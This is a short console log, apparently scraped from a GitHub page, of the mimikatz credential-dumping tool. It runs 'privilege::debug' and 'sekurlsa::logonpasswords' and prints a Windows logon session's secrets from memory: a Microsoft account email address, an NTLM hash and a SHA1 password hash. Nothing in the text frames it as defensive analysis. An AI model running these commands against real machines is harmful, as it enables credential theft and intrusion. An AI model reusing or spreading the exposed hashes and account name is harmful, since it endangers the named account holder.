 mimikatz 2.0 alpha x64
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jun 14 2014 22:54:17)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  14 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 84212 (00000000:000148f4)
Session           : Interactive from 1
User Name         : S-1-5-21-1870891084-1529521571-1982118806-1001
msv :
[00000003] Primary
* Username : x-tudou@live.com
* Domain   : MicrosoftAccount
* NTLM     : 0d83d77918a3cd141ceaac924afe3b25
* SHA1     : e147af0186a69c6bb4fa7856aea93c5aca0354e3
tspkg :
wdigest :
* Username : x-tudou@live.com
* Domain   : MicrosoftAccount
* Password : (null)
livessp :
* Username : x-tudou@live.com
* Domain   : ps:password
* Password :
kerberos :